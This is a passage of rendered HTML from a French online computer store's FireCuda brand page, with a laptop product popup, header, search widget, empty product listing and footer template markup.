<!-- begin modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
<div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div>
<!-- end modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
</div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://www.scoopgaming.fr/pc-portable/15798-pc-portable-msi-modern-15-f1mg-686xfr-4711377373098.html" class="thumbnail product-thumbnail"><img src="https://www.scoopgaming.fr/31379-side_product_default/pc-portable-msi-modern-15-f1mg-686xfr.jpg" alt="Pc Portable MSI Modern 15 F1MG-686XFR" class="tvproduct-defult-img tv-img-responsive" height="159" width="168" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://www.scoopgaming.fr/31380-side_product_default/pc-portable-msi-modern-15-f1mg-686xfr.jpg" alt="Pc Portable MSI Modern 15 F1MG-686XFR" height="159" width="168" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"><li class="product-flag discount">-30,00 €</li><li class="product-flag new">Nouveau</li></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvproduct-name product-title"><a href="https://www.scoopgaming.fr/pc-portable/15798-pc-portable-msi-modern-15-f1mg-686xfr-4711377373098.html"><h6>Pc Portable MSI Modern 15 F1MG-686XFR</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><span class="price">699,00 €</span><span class="regular-price">729,00 €</span></div></div>
<!-- begin modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
<div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div>
<!-- end modules/tvcmsproductcomments/views/templates/front/tvcmsproductcomments_reviews.tpl -->
</div></div>						</div>
			
</div>
<!-- end modules/tvcmsproductpopup/views/templates/hook/tvcmsproductpopup_footer.tpl -->
<main><div class="tv-main-div " >      <header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-2" data-header-layout="2"><div class='tvheader-offer-wrapper tvforce-hide'></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://www.scoopgaming.fr/"><img class="logo img-responsive" src="https://www.scoopgaming.fr/img/logo-1682701086.jpg" alt="SCOOP GAMING" height="73" width="99"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">
<!-- begin modules/tvcmssearch/views/templates/front/display_search.tpl -->
    <div class="search-widget tvcmsheader-search" data-search-controller-url="//www.scoopgaming.fr/recherche"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//www.scoopgaming.fr/recherche"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="ex : PC GAMER, COMPOSANTS, ACCESSOIRES..." aria-label="Chercher	" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div>
<!-- end modules/tvcmssearch/views/templates/front/display_search.tpl -->
</div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>S'identifier</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li class="tvcms-signin">
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_customersignin/ps_customersignin.tpl --><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://www.scoopgaming.fr/mon-compte" class="tvhedaer-sign-btn" title="Connectez-vous à votre compte client" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Connexion</span></a></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->
</li><li class="ttvcms-wishlist-icon">
<!-- begin modules/tvcmswishlist/views/templates/front/tvcmswishlist_top.tpl -->
<script>var wishlistProductsIds='';var baseDir ='https://www.scoopgaming.fr/';var static_token='3ab3f0d7f5fb073e55f999e48b2584ba';var isLogged ='0';var loggin_required='Vous devez être connecté pour gérer votre liste de souhaits.	';var deleted_wishlist ='The Wishlist was successfully deleted.';var default_wishlist ='The Default wishlist was set successfully.';var added_to_wishlist ='Vous devez être connecté pour gérer votre liste de souhaits.	';var mywishlist_url='https://www.scoopgaming.fr/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://www.scoopgaming.fr/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Wishlist</span>&nbsp;<span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div>
<!-- end modules/tvcmswishlist/views/templates/front/tvcmswishlist_top.tpl -->
</li><li class="tvheader-compare">
<!-- begin modules/tvcmsproductcompare/views/templates/front/display_nav.tpl -->
<div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://www.scoopgaming.fr/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> comparer&nbsp;<span class="count-product">(0)</span></div></a></div>
<!-- end modules/tvcmsproductcompare/views/templates/front/display_nav.tpl -->
</li><li class="tvheader-language"></li><li class="tvheader-currency">
<!-- begin module:ps_currencyselector/ps_currencyselector.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_currencyselector/ps_currencyselector.tpl -->    <div class="tvcms-header-currency tvheader-currency-wrapper" id="tvcmsdesktop-currency-selector"><button class="btn-unstyle tv-currency-btn"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 51.8 51.8" style="enable-background:new 0 0 51.8 51.8;" xml:space="preserve"><path style="fill:#000000;" d="M25.9,51.8c-6.9,0-13.4-2.7-18.3-7.6C2.7,39.3,0,32.8,0,25.9S2.7,12.5,7.6,7.6C12.5,2.7,19,0,25.9,0s13.4,2.7,18.3,7.6c4.9,4.9,7.6,11.4,7.6,18.3s-2.7,13.4-7.6,18.3C39.3,49.1,32.8,51.8,25.9,51.8L25.9,51.8z M25.9,3.2C13.4,3.2,3.2,13.4,3.2,25.9s10.2,22.7,22.7,22.7s22.7-10.2,22.7-22.7S38.4,3.2,25.9,3.2L25.9,3.2z M25.9,3.2"></path><path style="fill:#000000;" d="M25.9,24.3c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6c0-3.5-2.4-6.4-5.7-7.1v-1.8c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6v1.8c-3.2,0.7-5.7,3.6-5.7,7.1c0,4,3.3,7.3,7.3,7.3c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4s-4-1.8-4-4c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6c0,3.5,2.4,6.4,5.7,7.1v1.8c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6v-1.8c3.2-0.7,5.7-3.6,5.7-7.1C33.2,27.6,29.9,24.3,25.9,24.3L25.9,24.3z M25.9,24.3"></path></svg><span class="tv-currency-span">EUR €</span><i class="material-icons expand-more">&#xe313;</i></button><ul class="tv-currency-dropdown tv-dropdown"><li  class="current" > <a title="Euro" rel="nofollow" href="https://www.scoopgaming.fr/brand/98-firecuda?SubmitCurrency=1&amp;id_currency=2">EUR €</a></li></ul></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_currencyselector/ps_currencyselector.tpl -->
<!-- end module:ps_currencyselector/ps_currencyselector.tpl -->
</li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart">
<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_shoppingcart/ps_shoppingcart.tpl -->    <div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//www.scoopgaming.fr/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//www.scoopgaming.fr/panier?action=show' title='Panier'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Panier</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->
</div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu container"><div class='tvcmsmain-menu-wrapper'><div id='tvdesktop-megamenu'></div></div><div class="tvcmsdesktop-contact tvforce-hide">
<!-- begin module:ps_contactinfo/nav.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_contactinfo/nav.tpl --><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:01 82 83 00 77"><i class='material-icons'>&#xe0b0;</i><span>01 82 83 00 77</span></a></div></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_contactinfo/nav.tpl -->
<!-- end module:ps_contactinfo/nav.tpl -->
</div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1  mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="tvcmsmobile-cart-acount-text col-md-3 col-sm-12 col-xs-8"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop">
<!-- begin modules/tvcmsslider/views/templates/front/display_home.tpl -->

<!-- end modules/tvcmsslider/views/templates/front/display_home.tpl -->

<!-- begin modules/tvcmscustomerservices/views/templates/front/display_home.tpl -->

<!-- end modules/tvcmscustomerservices/views/templates/front/display_home.tpl -->
</div><div class=" container  tv-left-layout"><nav data-depth="3" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.scoopgaming.fr/"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.scoopgaming.fr/marques"><span itemprop="name">Marques</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.scoopgaming.fr/brand/98-firecuda"><span itemprop="name">Firecuda</span></a><meta itemprop="position" content="3"></li></ol></nav><div class="div-h1"><h1>FireCuda | La Performance de Stockage Exceptionnelle</h1></div><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main"><div id="manufacturer-short_description"></div><div id="manufacturer-description"><p style="text-align:center;"><strong>FireCuda représente une nouvelle ère du stockage. Nos disques hybrides révolutionnaires combinent la vitesse d'un SSD avec la capacité d'un disque dur, offrant des performances qui redéfinissent les attentes. Explorez nos solutions pour des performances qui repoussent les limites !</strong></p></div><div id="products" class="catelog"><section id="content" class="page-content page-not-found"><h4>Veuillez nous excuser pour le désagrément.</h4><p>Effectuez une nouvelle recherche</p>
<!-- begin modules/tvcmssearch/views/templates/front/display_search.tpl -->
    <div class="search-widget tvcmsheader-search" data-search-controller-url="//www.scoopgaming.fr/recherche"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//www.scoopgaming.fr/recherche"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="ex : PC GAMER, COMPOSANTS, ACCESSOIRES..." aria-label="Chercher	" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div>
<!-- end modules/tvcmssearch/views/templates/front/display_search.tpl -->
</section></div></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-2" data-footer-layout="2" > <div class="container tvfooter-logo-link-wrapper"><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-storelogo-weapper col-xl-3 col-lg-3 col-md-12 links"><div class="tvfooter-storelogo-inner clearfix">
<!-- begin modules/tvcmsfooterlogo/views/templates/front/display_home.tpl -->
    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/scoopgaming fr logo.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'></div></div>
<!-- end modules/tvcmsfooterlogo/views/templates/front/display_home.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_contactinfo/ps_contactinfo.tpl -->    <div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informations</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="21" height="21"><path d="M12 20.9l4.95-4.95a7 7 0 1 0-9.9 0L12 20.9zm0 2.828l-6.364-6.364a9 9 0 1 1 12.728 0L12 23.728zM12 13a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm0 2a4 4 0 1 1 0-8 4 4 0 0 1 0 8z" fill="currentcolor"/></svg>7 rue Meyerbeer Paris<br></div><div class="tvfooter-store-link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20"><path d="M3 3h18a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1zm17 4.238l-7.928 7.1L4 7.216V19h16V7.238zM4.511 5l7.55 6.662L19.502 5H4.511z" fill="currentcolor"/></svg><a href="mailto:contact@scoopgaming.fr" class="dropdown">contact@scoopgaming.fr</a></div><div class="tvfooter-store-link-content"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20"><path d="M9.366 10.682a10.556 10.556 0 0 0 3.952 3.952l.884-1.238a1 1 0 0 1 1.294-.296 11.422 11.422 0 0 0 4.583 1.364 1 1 0 0 1 .921.997v4.462a1 1 0 0 1-.898.995c-.53.055-1.064.082-1.602.082C9.94 21 3 14.06 3 5.5c0-.538.027-1.072.082-1.602A1 1 0 0 1 4.077 3h4.462a1 1 0 0 1 .997.921A11.422 11.422 0 0 0 10.9 8.504a1 1 0 0 1-.296 1.294l-1.238.884zm-2.522-.657l1.9-1.357A13.41 13.41 0 0 1 7.647 5H5.01c-.006.166-.009.333-.009.5C5 12.956 11.044 19 18.5 19c.167 0 .334-.003.5-.01v-2.637a13.41 13.41 0 0 1-3.668-1.097l-1.357 1.9a12.442 12.442 0 0 1-1.588-.75l-.058-.033a12.556 12.556 0 0 1-4.702-4.702l-.033-.058a12.442 12.442 0 0 1-.75-1.588z" fill="currentcolor"/></svg><a href="tel:contact@scoopgaming.fr" class="dropdown">01 82 83 00 77</a></div></div></div></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->
</div></div>
<!-- begin modules/tvcmsfootercategory/views/templates/front/display_home.tpl -->
    <div class='col-xl-3 col-lg-3 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>NOS CATÉGORIES</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://www.scoopgaming.fr/108-pc-portable' title='PC PORTABLE'>PC PORTABLE</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://www.scoopgaming.fr/76-pc-de-bureau' title='PC DE BUREAU'>PC DE BUREAU</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://www.scoopgaming.fr/83-ecrans' title='ECRANS'>ECRANS</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://www.scoopgaming.fr/84-accessoires-pc' title='ACCESSOIRES PC'>ACCESSOIRES PC</a></li></ul></div>
<!-- end modules/tvcmsfootercategory/views/templates/front/display_home.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl --><div id="block_myaccount_infos" class="col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Votre compte</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://www.scoopgaming.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.scoopgaming.fr/historique-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.scoopgaming.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.scoopgaming.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.scoopgaming.fr/reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li>
<!-- begin modules/tvcmswishlist/views/templates/front/my-account.tpl -->
<li class="item"><a class="link_compare " href="https://www.scoopgaming.fr/module/tvcmswishlist/mywishlist" title="Mes listes de souhaits	">Mes listes de souhaits	</a></li>
<!-- end modules/tvcmswishlist/views/templates/front/my-account.tpl -->

<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_emailalerts/views/templates/hook/my-account-footer.tpl -->
<li><a href="//www.scoopgaming.fr/module/ps_emailalerts/account" title="Mes alertes">Mes alertes</a></li>
<!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_emailalerts/views/templates/hook/my-account-footer.tpl -->
</ul></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-xl-3 col-lg-3 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">LIENS UTILES</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-cms-page-2-2" class="cms-page-link" href="https://www.scoopgaming.fr/content/2-mentions-legales" title="Mentions légales scoop gaming france" >Mentions légales</a></li><li><a id="link-static-page-contact-2" class="cms-page-link" href="https://www.scoopgaming.fr/nous-contacter" title="Utiliser le formulaire pour nous contacter" >Contactez-nous</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://www.scoopgaming.fr/plan-site" title="Vous êtes perdu ? Trouvez ce que vous cherchez" >Plan du site</a></li><li><a id="link-custom-page-cgv-2" class="custom-page-link" href="https://www.scoopgaming.fr/upload/cgv.pdf" title="" >CGV</a></li></ul></div></div><!-- end /var/www/html/scoopgamingFR/themes/v1_gadget_111/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->
</div><div class="col-xl-3 col-lg-3 col-md-12 tvfooter-newletter-icon"></div>
<!-- begin modules/tvcmscustomsetting/views/templates/front/display_custom_social.tpl -->
    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://www.scoopgaming.fr/panier?action=show"><i class="material-icons">&#xE8CC;</i><span>Ajouter au panier</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://www.scoopgaming.fr/mon-compte" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Mon compte</span></a></div>
<!-- begin modules/tvcmswishlist/views/templates/front/tvcmswishlist_sticky.tpl -->
<script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://www.scoopgaming.fr/';
var static_token='3ab3f0d7f5fb073e55f999e48b2584ba';
var isLogged ='0';
var loggin_required='Vous devez être connecté pour gérer votre liste de souhaits.';
var added_to_wishlist ='Le produit a bien été ajouté à votre liste de souhaits.';
var mywishlist_url='https://www.scoopgaming.fr/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://www.scoopgaming.fr/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Liste de souhaits</span>
